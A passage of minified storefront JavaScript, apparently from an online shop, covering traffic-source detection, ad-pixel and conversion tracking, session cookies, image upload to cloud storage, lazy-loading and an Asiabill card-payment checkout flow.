e={facebook:0,google:0,bing:0,yandex:0,snapchat:0,instagram:0,pinterest:0,email:0,outbrain:0,taboola:0,tiktok:0,yahoo:0,spider:0,baidu:0,DuckDuckGo:0,direct:0},t=document.referrer,n=window.location.href,a=navigator.userAgent;for(var o in e.direct=""==t||-1<t.indexOf("shopdd.shop")?1:0,e.outbrain=-1<n.indexOf("dicbo=")||-1<t.indexOf("outbrain.")?1:0,e.facebook=-1<n.indexOf("fbclid=")||-1<t.indexOf("facebook.")||-1<a.indexOf("FBID/phone")?1:0,e.google=-1<n.indexOf("gclid=")||-1<t.indexOf("google.")||-1<t.indexOf("com.google.android.gm")||-1<t.indexOf("com.google.android.googlequicksearchbox")?1:0,e.bing=-1<t.indexOf("bing.")||-1<a.indexOf("BingWeb")?1:0,e.yandex=-1<t.indexOf("yandex")?1:0,e.snapchat=-1<a.indexOf("Snapchat")?1:0,e.instagram=-1<a.indexOf("Instagram")||-1<t.indexOf("instagram.")?1:0,e.pinterest=-1<a.indexOf("Pinterest")||-1<t.indexOf("pinterest.")?1:0,e.yahoo=-1<t.indexOf("yahoo.")||-1<a.indexOf("yahoo.")?1:0,e.baidu=-1<t.indexOf("baidu.")?1:0,e.DuckDuckGo=-1<t.indexOf("duckduckgo.")?1:0,e.email=-1<n.indexOf("source=email")||-1<n.indexOf("validate-email?code=")||-1<n.indexOf("com.google.android.gm")?1:0,e.taboola=-1<n.indexOf("tblci=")||-1<t.indexOf("taboola.")||-1<a.indexOf("utm_source=taboola")?1:0,e.tiktok=-1<t.indexOf("tiktok.")||-1<a.indexOf("musical_ly")||-1<a.indexOf("ByteLocale")||-1<a.indexOf("ByteFullLocale")||-1<t.indexOf("adsintegrity.")?1:0,e.spider=-1<a.indexOf("Baiduspider")||-1<a.indexOf("360Spider")||-1<a.indexOf("Yisouspider")||-1<a.indexOf("Sogouspider")||-1<a.indexOf("Yeti")||-1<a.indexOf("Yandex")||-1<a.indexOf("Bot")||-1<a.indexOf("Crawler")||-1<a.indexOf("BingPreview")||-1<a.indexOf("bot")?1:0,e)if(1==e[o])return o;return"other"},setCookie:function(e,t,n){var a=new Date;a.setTime(a.getTime()+24*n*60*60*1e3),document.cookie=e+"="+t+";path=/"+(null==n?"":";expires="+a.toString())},getCookie:function(e){var t,n=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(t=document.cookie.match(n))?t[2]:null},getOS:function(){var e=navigator.userAgent;return e.match(/compatible/i)||e.match(/Windows/i)?"windows":e.match(/Macintosh/i)||e.match(/MacIntel/i)?"macOS":e.match(/iphone/i)||e.match(/Ipad/i)?"ios":e.match(/android/i)?"android":e.match(/Ubuntu/i)?"Ubuntu":"other"}},window.$http={host:"",urlList:["/payment/ipaylinks/pay","/buyer/paypal/create-payment","/buyer/express/match","/sail/region/get-reached-countries"],getForm:function(e,t,n){this.ajax(e,"GET",t,"html",n)},post:function(e,t,n){this.ajax(e,"POST",t,"json",n)},get:function(e,t,n){this.ajax(e,"GET",t,"json",n)},ajax:function(t,e,n,a,o){var i=this;$.ajax({url:i.host+t,type:e,data:n,dataType:a,withCredentials:!0,contentType:"application/json",success:function(e){0<$(".J-Loading").length&&($(".J-MaskLoad, .J-Loading").hide(),$("html, body").removeClass("hidden")),o&&o(e),e.code},error:function(e){0<$(".J-Loading").length&&($(".J-MaskLoad, .J-Loading").hide(),$("html, body").removeClass("hidden")),-1<i.urlList.indexOf(t)&&$plug.message.error("Sorry, can't be processed right now because of a technical issue. please try again later.")}})},upload:function(e,t,n){var a=e.size/1024/1024,o=new FormData;if(o.append("file",e),10<a)return $plug.message.error(NP_ENV.language[NP_ENV.language.lang].image_erro),!1;$.ajax({url:"/comm/upload/file",type:"POST",dataType:"json",timeout:12e4,cache:!1,data:o,processData:!1,contentType:!1,success:function(e){0==e.code?t&&t(e):$plug.message.error(e.msg)},error:function(e){$plug.message.error(JSON.stringify(e)),n&&n(e)}})}},window.stag=function(e,t,n,a){var o={event_type:e,event_name:t,params:{type:"check",additional:"",button_pos:"",user_agent:win_navigator,button_name:"",handler:$(".nickp-event-page-handler").val()||"",client_time:(new Date).getTime(),referer:$(".nickp-event-referer").val()||"",page_name:$(".nickp-event-page-location").val()||""}};$.extend(o.params,n);var i=JSON.parse($plug.getCookie("ga_utm"))||{};i=void 0!==$plug.query().utm_source||void 0!==$plug.query().utm_medium||void 0!==$plug.query().utm_campaign||void 0!==$plug.query().utm_content||void 0!==$plug.query().utm_term?$plug.query():0<Object.keys(i).length?i:$plug.query(),$plug.setCookie("ga_utm",JSON.stringify(i),7),i&&(o.utmso=i.utm_source||"",o.utmmd=i.utm_medium||"",o.utmcp=i.utm_campaign||"",o.utmct=i.utm_content||"",o.utmtm=i.utm_term||"");var r=JSON.parse(JSON.stringify(o));r.lib="PHP",window.sessionStorage.setItem("xtag_utm_json",JSON.stringify(r))},window.wpAdsLayer=function(t,e){if(window.self!=window.top)return!1;var n=e||{},a=JSON.parse($plug.getCookie("customer_id"))||"",o=JSON.parse($plug.getCookie("ga_utm"))||{},i={ul:window.location.href,ht:window.location.host,lp:"",sr:"",rl:$(".nickp-event-referer").val()||"",s:$(".J-ShopId").val(),u:$(".J-BuyerId").val(),ev:t,fu:"",p:$(".nickp-event-page-location").val()||"",ts:(new Date).getTime(),cd:JSON.stringify(n),utmso:"",utmmd:"",utmcp:"",utmct:"",utmtm:"",lib:"JS",latest_ref:sessionStorage.getItem("latest_ref")||"",latest_url:sessionStorage.getItem("latest_url")||"",customer_id:e.customer_id||a,is_login:!!a,session_id:$session.getSessionId()};function r(e,t){var n=JSON.parse(JSON.stringify(t));window.sessionStorage.setItem("wowo_utm_json",JSON.stringify(n)),"1"==global_enabled_ads_report&&$http.get("/sl.png",t)}sessionStorage.getItem("landing_page")?(i.lp=!1,i.sr=sessionStorage.getItem("advertis_ource")):(i.lp=!0,i.sr=$plug.getSource(),i.latest_ref=$(".nickp-event-referer").val()||"",i.latest_url=window.location.href,sessionStorage.setItem("advertis_ource",i.sr),sessionStorage.setItem("landing_page",(new Date).getTime()),sessionStorage.setItem("latest_ref",i.latest_ref),sessionStorage.setItem("latest_url",i.latest_url)),o=void 0!==$plug.query().utm_source||void 0!==$plug.query().utm_medium||void 0!==$plug.query().utm_campaign||void 0!==$plug.query().utm_content||void 0!==$plug.query().utm_term?$plug.query():0<Object.keys(o).length?o:$plug.query(),$plug.setCookie("ga_utm",JSON.stringify(o),7),o&&(i.utmso=o.utm_source||"",i.utmmd=o.utm_medium||"",i.utmcp=o.utm_campaign||"",i.utmct=o.utm_content||"",i.utmtm=o.utm_term||""),"orders"==$(".nickp-event-page-location").val()&&1==$(".J-IsSinglePage").val()&&(i.p="orders-single"),i.fu?r(t,i):$plug.Fingerprint2().then(function(e){i.fu=e,window.user_fingerprint=e,r(t,i)})},window.sharetag=function(e,t){var n={event_name:e,params:{source:t||""}};$api.sharetag(JSON.stringify(n))};var fb_client_id="",tiktok_ttclid="",fb_cookie_json=$plug.getCookieJSON(),page_client_json=$plug.query();page_client_json.hasOwnProperty("fbclid")?(fb_client_id=page_client_json.fbclid,window.localStorage.setItem("fb_client_id",page_client_json.fbclid)):fb_client_id=window.localStorage.getItem("fb_client_id")||"",fb_cookie_json.hasOwnProperty("_fbp")||"function"==typeof fbq&&fbq("track","PageView",{},{eventID:Math.random().toString(36).substr(2)+"PageView"+(new Date).getTime()}),page_client_json.hasOwnProperty("ttclid")?(tiktok_ttclid=page_client_json.ttclid,window.localStorage.setItem("tiktok_ttclid",page_client_json.ttclid)):tiktok_ttclid=window.localStorage.getItem("tiktok_ttclid")||"",window.conversionsApi=function(e,t,n,a){var o=$(".J-FBPixelId").val(),i=$(".J-TiktokPixelId").val(),r=""+Math.floor(parseInt(a.eventID.split(e)[1])/1e3),s={};i&&""!=i&&"PageView"!=e&&(s.tiktok={event_id:a.eventID,event_name:"Purchase"==e?"CompletePayment":e,ttclid:tiktok_ttclid,event_source_url:window.location.href,event_referrer_url:$(".nickp-event-referer").val(),external_id:$(".J-BuyerId").val(),phone_number:"",email:"",properties:n},"Purchase"==e&&(s.tiktok.email=a.email,s.tiktok.phone_number=a.phone,s.tiktok.event_id=a.orderNumber)),o&&""!=o&&(s.facebook={event_name:e,event_time:r,event_id:a.eventID,event_source_url:window.location.href,custom_data:t,pixel_id:o,fbclid:fb_client_id,user_data:window.facebook_pixel_user_data||{},fbp:fb_cookie_json._fbp||"",fbc:fb_cookie_json._fbc||"",creation_time:(new Date).getTime()},"Purchase"==e&&(s.facebook.event_id=a.orderNumber)),$api.saveconversionsApi(JSON.stringify(s))},window.sassFbTtApi=function(e,t,n,a,o){var i=$(".J-FBPixelId").val(),r={};r.tiktok={event_id:""+Math.random().toString(36).substr(2)+o+(new Date).getTime(),event_name:e,ttclid:tiktok_ttclid,event_source_url:window.location.href,event_referrer_url:$(".nickp-event-referer").val(),external_id:$(".J-BuyerId").val(),phone_number:"",email:"",properties:n},r.facebook={event_name:e,event_time:a,event_id:a,event_source_url:window.location.href,custom_data:t,pixel_id:i||"",fbclid:fb_client_id,user_data:window.facebook_pixel_user_data||{},fbp:fb_cookie_json._fbp||"",fbc:fb_cookie_json._fbc||"",creation_time:(new Date).getTime()},"Purchase"==e&&(r.facebook.event_id=$(".J-CompositeOrderNum").val()),$api.saveconversionsApi(JSON.stringify(r))},window.$session={getSessionId:function(){var e=(new Date).getTime(),t=new Date(e).getDate(),n="",a=0,o=this.getSession();if(o){var i=o.split("_AND_");n=i[0],a=parseInt(i[1]),18e5<Math.abs(e-a)?n=this.generateSession().split("_AND_")[0]:this.generateSession(n,e),new Date(a).getDate()!=t&&(n=this.generateSession().split("_AND_")[0])}else n=this.generateSession().split("_AND_")[0];return n},getSession:function(){return window.localStorage.getItem("session_id")},generateSession:function(e,t){if(!e){var n=(new Date).getTime(),a="s.1."+n+"."+Math.random().toString(16).substr(2)+"_AND_"+n;return window.localStorage.setItem("session_id",a),a}var o=e+"_AND_"+t;window.localStorage.setItem("session_id",o)}}});var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_createClass=function(){function a(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e}}();function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}!function(o,e){var t=function(){function e(){_classCallCheck(this,e)}return _createClass(e,[{key:"login",value:function(e){"function"==typeof gtag&&gtag("event","login",{method:"Google"})}},{key:"signup",value:function(e){"function"==typeof gtag&&gtag("event","sign_up",{method:"Google"})}},{key:"pageView",value:function(){var e=window.location.href,t=o(".nickp-event-page-location").val();"function"==typeof wpAdsLayer&&wpAdsLayer("PageView",{}),"function"==typeof gtag&&gtag("event",{page_location:e,page_path:window.location.pathname,page_title:o("title").text()}),"collections"==t?"function"==typeof stag&&stag("page_load","page_view",{page_name:t,handler:o(".nickp-event-page-handler").val()}):"function"==typeof stag&&stag("page_load","page_view",{page_name:t})}},{key:"search",value:function(e){var t=$plug.query().keyword;"function"==typeof wpAdsLayer&&wpAdsLayer("search",{search_string:t})}},{key:"viewItem",value:function(e){var t=[];t.push(o(".product-id").val()),window.dotq=window.dotq||[],window.dotq.push({projectId:"10000",properties:{pixelId:"10101331",qstrings:{et:"custom",ea:"ViewProduct",product_id:o(".product-id").val()}}}),"function"==typeof wpAdsLayer&&wpAdsLayer("ViewContent",{content_type:"product",content_name:o(".J-product-title").val(),content_ids:t})}},{key:"viewItemList",value:function(e){}},{key:"customEvent",value:function(e,t){"function"==typeof wpAdsLayer&&wpAdsLayer(e,t)}},{key:"addToCart",value:function(e){if(!e)return"function"==typeof fbq&&fbq("track","AddToCart"),"function"==typeof snaptr&&snaptr("track","ADD_CART"),"function"==typeof gtag&&gtag("event","add_to_cart"),"function"==typeof pintrk&&pintrk("track","addtocart"),"function"==typeof wpAdsLayer&&wpAdsLayer("AddToCart",{}),"object"==_typeof(window.uetq)&&window.uetq.push("event","add_to_cart"),"function"==typeof fbq&&fbq("track","InitiateCheckout"),"function"==typeof snaptr&&snaptr("track","START_CHECKOUT"),"function"==typeof gtag&&gtag("event","begin_checkout"),"function"==typeof gtag&&gtag("event","conversion",{send_to:o(".J-GoogleAdsCheckout").val()}),"function"==typeof wpAdsLayer&&wpAdsLayer("InitiateCheckout",{}),window._tfa=window._tfa||[],window._tfa.push({notify:"event",name:"start_checkout",id:o(".J-TaboolaPixelId").val()}),"function"==typeof obApi&&obApi("track","Checkout"),!1;var t={content_type:"product",content_ids:[e.sku_id],value:e.value,content_name:e.content_name,currency:e.currency,content_category:""},n={contents:[{price:e.value,content_type:"product",content_id:o(".product-id").val(),quantity:e.num_items,content_name:e.content_name}],currency:e.currency,value:e.value*e.num_items},a={eventID:Math.random().toString(36).substr(2)+"AddToCart"+(new Date).getTime()};"function"==typeof wpAdsLayer&&wpAdsLayer("AddToCart",{content_type:"product",content_ids:e.content_ids,value:e.value,num_items:e.num_items,content_name:e.content_name,currency:e.currency,content_category:""}),"object"==("undefined"==typeof ttq?"undefined":_typeof(ttq))&&ttq.track("AddToCart",{content_type:"product",content_id:o(".product-id").val(),quantity:e.num_items,content_name:e.content_name,currency:e.currency,value:e.value},a),"all"!=facebook_tracking_way&&"browser"!=facebook_tracking_way||"function"==typeof fbq&&fbq("track","AddToCart",t,a),"all"!=facebook_tracking_way&&"capi"!=facebook_tracking_way||"function"==typeof conversionsApi&&conversionsApi("AddToCart",t,n,a),"function"==typeof stag&&stag("page_click","add_to_cart",{handler:e.handler}),"function"==typeof snaptr&&snaptr("track","ADD_CART",{price:e.value||"",currency:e.currency||"",item_ids:e.content_ids||"",item_category:"",number_items:e.num_items||""}),"function"==typeof pintrk&&pintrk("track","addtocart",{value:e.value||"",order_quantity:e.num_items||"",currency:e.currency||""}),"object"==_typeof(window.uetq)&&window.uetq.push("event","add_to_cart",{}),"function"==typeof gtag&&gtag("event","add_to_cart",{currency:e.currency||"",value:e.num_items*e.value,items:[{id:e.sku_id||"",name:e.content_name||"",variant:e.item_variant||"",quantity:e.num_items||"",price:e.value||""}]}),"function"==typeof gtag&&gtag("event","add_to_cart",{value:e.value||"",items:[{id:e.sku_id||"",google_business_vertical:"retail"}]}),window.dotq=window.dotq||[],window.dotq.push({projectId:"10000",properties:{pixelId:"10101331",qstrings:{et:"custom",ea:"AddToCart",gv:e.value||"",product_id:e.content_ids&&e.content_ids[0]||""}}}),"function"==typeof gtag&&gtag("event","conversion",{send_to:o(".J-GoogleAdsCart").val(),value:e.value||"",currency:e.currency||""}),0<taboola_pixel_id_array.length&&(window._tfa=window._tfa||[],taboola_pixel_id_array.map(function(e){window._tfa.push({notify:"event",name:"add_to_cart",id:e})})),"function"==typeof obApi&&obApi("track","Add to cart")}},{key:"beginCheckout",value:function(e){var t={content_ids:e.content_ids||"",content_type:"product",currency:o(".J-currency-code").val(),value:e.value||"",num_items:e.num_items||""},n={eventID:Math.random().toString(36).substr(2)+"InitiateCheckout"+(new Date).getTime()};"object"==("undefined"==typeof ttq?"undefined":_typeof(ttq))&&ttq.track("InitiateCheckout"),"all"!=facebook_tracking_way&&"browser"!=facebook_tracking_way||"function"==typeof fbq&&fbq("track","InitiateCheckout",t,n),"all"!=facebook_tracking_way&&"capi"!=facebook_tracking_way||"function"==typeof conversionsApi&&conversionsApi("InitiateCheckout",t,{},n),"function"==typeof wpAdsLayer&&wpAdsLayer("InitiateCheckout",{content_ids:e.content_ids||"",content_type:"product",currency:o(".J-currency-code").val(),value:e.value||"",num_items:e.num_items||""}),"function"==typeof stag&&stag("page_load","checkout",{page_name:o(".nickp-event-page-location").val()}),"function"==typeof snaptr&&snaptr("track","START_CHECKOUT",{price:e.value||"",currency:e.currency||"",item_ids:e.content_ids||"",item_category:"",number_items:e.num_items||""}),"function"==typeof gtag&&gtag("event","begin_checkout",{value:e.value||"",items:e.items||""}),"function"==typeof gtag&&gtag("event","begin_checkout",{currency:o(".J-currency-code").val(),value:e.value||"",coupon:e.coupon||"",items:e.ads_items||""}),"function"==typeof gtag&&gtag("event","conversion",{send_to:o(".J-GoogleAdsCheckout").val(),value:e.value||"",currency:e.currency||""}),0<taboola_pixel_id_array.length&&(window._tfa=window._tfa||[],taboola_pixel_id_array.map(function(e){window._tfa.push({notify:"event",name:"start_checkout",id:e})})),"function"==typeof obApi&&obApi("track","checkout")}},{key:"addPaymentInfo",value:function(e){var t={currency:e.currency||"",value:e.value||""},n={eventID:Math.random().toString(36).substr(2)+"AddPaymentInfo"+(new Date).getTime()};"function"==typeof wpAdsLayer&&wpAdsLayer("SubscribedButtonClick",{buttonText:"Complete order"}),"function"==typeof wpAdsLayer&&wpAdsLayer("AddPaymentInfo",{currency:e.currency||"",value:e.value||""}),"function"==typeof stag&&stag("page_click","add_payment_info",t),"function"==typeof gtag&&gtag("event","add_payment_info",{items:e.gtagSkuList||""}),"object"==("undefined"==typeof ttq?"undefined":_typeof(ttq))&&ttq.track("AddPaymentInfo",{},n),"all"!=facebook_tracking_way&&"browser"!=facebook_tracking_way||"function"==typeof fbq&&fbq("track","AddPaymentInfo",t,n),"all"!=facebook_tracking_way&&"capi"!=facebook_tracking_way||"function"==typeof conversionsApi&&conversionsApi("AddPaymentInfo",t,{},n)}},{key:"purchase",value:function(e){}}]),e}();e.$tracking=new t}(jQuery,window),function(e,t){var n={aliOssConfig:{region:"oss-cn-shenzhen",accessKeyId:"",accessKeySecret:"",stsToken:"",bucket:"hn-img-mall-1"},updateOssConfig:function(e){this.aliOssConfig.region=e.region,this.aliOssConfig.bucket=e.bucket,this.aliOssConfig.stsToken=e.stsToken,this.aliOssConfig.accessKeyId=e.accessKeyId,this.aliOssConfig.accessKeySecret=e.accessKeySecret},get_filemd5sum:function(t){return new Promise(function(n,e){var a=t,o=void 0,i=File.prototype.slice||File.prototype.mozSlice||File.prototype.webkitSlice,r=8097152,s=Math.ceil(a.size/r),c=0,u=new SparkMD5.ArrayBuffer,l=new FileReader;function d(){var e=c*r,t=e+r>=a.size?a.size:e+r;l.readAsArrayBuffer(i.call(a,e,t))}l.onload=function(e){u.append(e.target.result),c++;var t=Math.floor(c/s*100);console.log(a.name+"上传"+t+"%"),c<s?d():(o=u.end(),n(o),console.log(a.name+"的MD5值是："+o))},l.onerror=function(){e(!1),console.warn("oops, something went wrong.")},d()})},queryExsit:function(e){var a=this;return new Promise(function(t,n){$api.queryExsit({md5:e}).then(function(e){0===e.code?(a.updateOssConfig(e.data.config),1===e.data.is_uploaded?(e.data.file.upload="success",t(e.data.file)):t(!1)):t(!1)}).catch(function(e){n(e)})})},uploadToOss:function(r,s){var c=this;return new Promise(function(t,n){var a="",e=new OSS(c.aliOssConfig),o=r.name.split(".")[r.name.split(".").length-1],i=SparkMD5.hash((new Date).getTime()+r.name)+"."+o;try{e.multipartUpload("diy-uploader/"+i,r,{}).catch(function(e){console.error(e.toString()),n(!1)}).then(function(e){e&&e.res&&200===e.res.status&&e.res.requestUrls.length?(console.log("上传成功",e.name,e),e.res.requestUrls[0]&&$api.getFileId({md5:s,file_key:"diy-uploader/"+i}).then(function(e){0===e.code&&(e.data.upload="success",a=e.data,t(a))})):t(!1)})}catch(e){console.log("上传失败",e),n(e)}})},imgUpload:function(a){var o=this,i="";return new Promise(function(t,n){o.get_filemd5sum(a).then(function(e){return i=e,o.queryExsit(i)}).then(function(e){if(!e)return o.uploadToOss(a,i);t(e)}).then(function(e){t(e)}).catch(function(e){n(e)})})}};window.$ossUpload=n}(jQuery),function(u,s){u.isLazyLoad=!0,u.lazyLoad=function(e){var t;function c(e){var t=null;if(u.isLazyLoad=!1,e.dataset)t=e.dataset;else{for(var n,a=e.attributes,o={},i=0;i<a.length;i++)(n=a[i].name.match(/^data-(.+)/))&&(o[n[1].replace(/-([\da-z])/gi,function(e,t){return t.toUpperCase()})]=a[i].value);t=o}if(!t.hasOwnProperty("widths"))return function(){try{return 0===s.createElement("canvas").toDataURL("image/webp",.5).indexOf("data:image/webp")}catch(e){return!1}}()?t.original+"?x-oss-process=image/interlace,1/format,webp":t.original;if(t.hasOwnProperty("widths")){var r={widths:JSON.parse(t.widths),original:t.original.split(",")};return r.widths.length<=0?r.original[0]:-1<r.widths.indexOf(NP_ENV.config.availWidth)?r.original[r.widths.indexOf(NP_ENV.config.availWidth)]:r.original[r.original.length-1]}}function n(i){for(var r=u.screen.height,s=0;s<i.length;s++)!function(){var e=i[s],t=c(e);if(t&&!(-1<e.className.indexOf("lazy-load-show"))){var n=e.getBoundingClientRect(),a=n.top+n.height+r;if(n.top<=r&&0<a){var o=new Image;o.src=t,o.onload=function(){e.className+=" lazy-load-show","IMG"==e.tagName&&(e.src=t),"DIV"==e.tagName&&(e.style.backgroundImage="url("+t+")")}}}}()}"window"in(t=self)&&"document"in t&&"TextRectangle"in t&&!("width"in t.TextRectangle.prototype)&&Object.defineProperties(t.TextRectangle.prototype,{width:{get:function(){return this.right-this.left}},height:{get:function(){return this.bottom-this.top}}});var a=e?s.getElementsByClassName(e):s.getElementsByTagName("img");"undefined"!=typeof IntersectionObserver?function(e){for(var t={root:null,rootMargin:"0px",threshold:[0]},n=0;n<e.length;n++)new IntersectionObserver(function(e,o){e.forEach(function(e){if(e.isIntersecting){var t=new Image,n=e.target,a=c(n);if(!a||-1<n.className.indexOf("lazy-load-show"))return!1;t.src=a,t.onload=function(){n.classList.add("lazy-load-show"),"IMG"==n.tagName&&(n.src=a),"DIV"==n.tagName&&(n.style.backgroundImage="url("+a+")"),o.disconnect()}}})},t).observe(e[n])}(a):(n(a),u.onscroll=function(){n(a)})}}(window,document),lazyLoad("J-LazyLoad"),window.onload=function(){lazyLoad("J-LazyLoad")},setTimeout(function(){window.isLazyLoad&&lazyLoad("J-LazyLoad")},500);var _createClass=function(){function a(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e}}();function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}!function(l,e){var t=function(){function e(){_classCallCheck(this,e),this.ab=null,this.isToken=!1,this.orderNumber=0,this.useSavedCard=!1,this.asiabillInner=null,this.paymentMethodObj={billingDetail:{address:{city:"sz",country:"CN",line1:"line",line2:"",postalCode:"518000",state:"state"},email:"lcq@gmail.com",firstName:"CL",lastName:"BRW1",phone:"13249432555"},card:{cardNo:"",cardExpireMonth:"",cardExpireYear:"",cardSecurityCode:"",issuingBank:""},customerId:"",signInfo:""},this.confirmChargeObj={callbackUrl:"https://"+window.location.host+"/payment/asiabill-inner/notify",customerId:this.isSaveCard?this.selectedPaymentMethodObj.customerId:"",customerPaymentMethodId:this.customerPaymentMethodId,gatewayNo:"",goodsDetail:[{goodstitle:"",goodscount:"",goodsprice:""},{goodstitle:"",goodscount:"",goodsprice:""}],isMobile:"string",merNo:"",orderAmount:"",orderCurrency:"",orderNo:"",platform:"xshoppy",remark:"",shipping:{address:{city:"",country:"",line1:"",line2:"",postalCode:"",state:""},email:"",firstName:"",lastName:"",phone:""},signInfo:"",tradeType:"string",webSite:"string"},this.customerPaymentMethodId="",this.selectedPaymentMethodObj={}}return _createClass(e,[{key:"initConfig",value:function(e,t,n){var a=[];"orderNo"==e&&(this.orderNumber=n,this.confirmChargeObj.orderNo=n,this.paymentMethodObj.billingDetail.email=t.billing_email,this.paymentMethodObj.billingDetail.lastName=t.billing_last_name,this.paymentMethodObj.billingDetail.firstName=t.billing_first_name,this.paymentMethodObj.billingDetail.phone=t.billing_phone,this.paymentMethodObj.billingDetail.address.city=t.billing_city,this.paymentMethodObj.billingDetail.address.country="Hongkong"==t.billing_contry_code?"HK":t.shipping_contry_code,this.paymentMethodObj.billingDetail.address.line1=t.billing_address,this.paymentMethodObj.billingDetail.address.line2=t.billing_other_address,this.paymentMethodObj.billingDetail.address.postalCode=t.billing_zip_code,this.paymentMethodObj.billingDetail.address.state=t.billing_province||"other",this.confirmChargeObj.shipping.email=t.shipping_email,this.confirmChargeObj.shipping.lastName=t.shipping_last_name,this.confirmChargeObj.shipping.firstName=t.shipping_first_name,this.confirmChargeObj.shipping.phone=t.shipping_phone,this.confirmChargeObj.shipping.address.city=t.shipping_city,this.confirmChargeObj.shipping.address.country="Hongkong"==t.shipping_contry_code?"HK":t.shipping_contry_code,this.confirmChargeObj.shipping.address.line1=t.shipping_address,this.confirmChargeObj.shipping.address.line2=t.shipping_other_address,this.confirmChargeObj.shipping.address.postalCode=t.shipping_zip_code,this.confirmChargeObj.shipping.address.state=t.shipping_province),"goodsDetail"==e&&(0<t.cart.list.length&&(a=t.cart.list.map(function(e){return{goodstitle:e.product_title,goodscount:e.quantity,goodsprice:e.price}})),this.confirmChargeObj.goodsDetail=a,this.confirmChargeObj.remark=t.cart.remark,this.confirmChargeObj.orderAmount=t.total.total,this.confirmChargeObj.orderCurrency=l(".J-currency-code").val()),"orderAmount"==e&&(this.confirmChargeObj.orderAmount=t)}},{key:"getAsiabillToken",value:function(t){var n=this;this.isToken?t(this.asiabillInner):$api.getAsiabillToken({}).then(function(e){t&&t(e.data),n.asiabillInner=e.data,n.confirmChargeObj.merNo=n.asiabillInner.merNo,n.paymentMethodObj.signInfo=n.asiabillInner.signInfo,n.confirmChargeObj.gatewayNo=n.asiabillInner.gatewayNo,n.confirmChargeObj.signInfo=n.asiabillInner.signInfo}),window.addEventListener("message",function(e){"validate"==e.data.type&&""!=e.data.data.errorMsg&&"confirmPaymentMethod"==e.data.data.lastEvent&&($plug.closeLoading(),l(".J-CreateOrder").removeClass("np-ui-btn-loading").prop("disabled",!1))})}},{key:"addLoading",value:function(){var e=document.getElementById("ab_loaderCeil");if(!e){(e=document.createElement("div")).id="ab_loaderCeil";var t=document.getElementById(ele);t.style.position="relative",t&&t.appendChild(e);var n=document.createElement("div");n.id="ab_loader",document.getElementById("ab_loaderCeil").appendChild(n)}}},{key:"removeLoading",value:function(){var e=document.getElementById("ab_loaderCeil");if(e){var t=e.parentElement;t&&t.removeChild(e)}}},{key:"asiabillEmbedded",value:function(){var u=this,t={formId:"payment-form",frameId:"AsiabillPayIframe",mode:1==l(".J-AsiabillIsSandbox").val()?"test":"pro",customerId:"",needCardList:!0,needCardLogo:!0,autoValidate:!0,layout:{pageMode:"block",style:{frameMaxHeight:"98",input:{Color:"#32325d",ContainerBg:"#ffffff",ContainerBorder:"0",ContainerSh:"none",FontFamily:"Arial",FontSize:"16",FontWeight:"400"}}}};this.getAsiabillToken(function(e){u.ab=AsiabillPay(e.sessionToken),u.ab.elementInit("payment_steps",t).then(function(e){var s=e.data.paymentMethodList;if(0<s.length){var t=document.getElementsByClassName("Card_radio");frame=document.getElementById("PrivateFrame");var n=!0,a=!1,o=void 0;try{for(var i,r=function(){var r=i.value;r.addEventListener("click",function(){if("Card_radio_other"!=r.id){var e=!0,t=!(frame.style.display="none"),n=void 0;try{for(var a,o=s[Symbol.iterator]();!(e=(a=o.next()).done);e=!0){var i=a.value;i.customerPaymentMethodId===r.getAttribute("data-id")&&(u.selectedPaymentMethodObj=i)}}catch(e){t=!0,n=e}finally{try{!e&&o.return&&o.return()}finally{if(t)throw n}}u.useSavedCard=!0,u.paymentMethodObj.customerId=u.selectedPaymentMethodObj.customerId,u.confirmChargeObj.customerId=u.selectedPaymentMethodObj.customerId}else frame.style.display="inline-block",u.useSavedCard=!1})},c=t[Symbol.iterator]();!(n=(i=c.next()).done);n=!0)r()}catch(e){a=!0,o=e}finally{try{!n&&c.return&&c.return()}finally{if(a)throw o}}}u.removeLoading(),l(".J-CreateOrder").removeClass("np-ui-btn-disabled")}).catch(function(e){this.removeLoading(),l(".J-CreateOrder").removeClass("np-ui-btn-disabled")})})}},{key:"confirmPaymentMethodOrder",value:function(){var t=this;this.useSavedCard?(addLoading("checkout-left"),setTimeout(function(){t.asiabillInnerCapture()},300)):this.isSaveCard?localStorage.getItem("customerId")?(customerId=localStorage.getItem("customerId"),paymentMethodObj.customerId=customerId,this.confirmPaymentM()):createHttpRequest(customerUrl,"post","json",{description:"123123123123",email:"lcq@gmail.com",firstName:"CL",lastName:"BRW1",phone:"13249432555"},function(e){"0"===e.code&&(customerId=e.data.customerId,localStorage.setItem("customerId",customerId),paymentMethodObj.customerId=customerId,t.confirmPaymentM())},{sessionToken:token,async:!1}):this.confirmPaymentM()}},{key:"confirmPaymentM",value:function(){var n=this;$plug.loading(NP_ENV.language[NP_ENV.language.lang].payment_in_progress),this.ab.confirmPaymentMethod({apikey:this.asiabillInner.sessionToken,trnxDetail:this.paymentMethodObj}).then(function(e){var t=e;"0"===t.data.code&&(n.customerPaymentMethodId=t.data.data.customerPaymentMethodId,n.confirmChargeObj.customerPaymentMethodId=t.data.data.customerPaymentMethodId,n.asiabillInnerCapture())})}},{key:"asiabillInnerCapture",value:function(){var e={order_number:this.orderNumber,token:this.asiabillInner.sessionToken,payment_id:this.customerPaymentMethodId};$api.asiabillInnerCapture(JSON.stringify(e)).then(function(e){0==e.code?l(parent.document).find("#checkout-ifr")[0]?parent.location.href=e.data.url:window.location.href=e.data.url:$plug.closeLoading()})}}]),e}();e.$asiabillPayment=new t}(jQuery,window);var _createClass=function(){function a(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(e,t,n){return 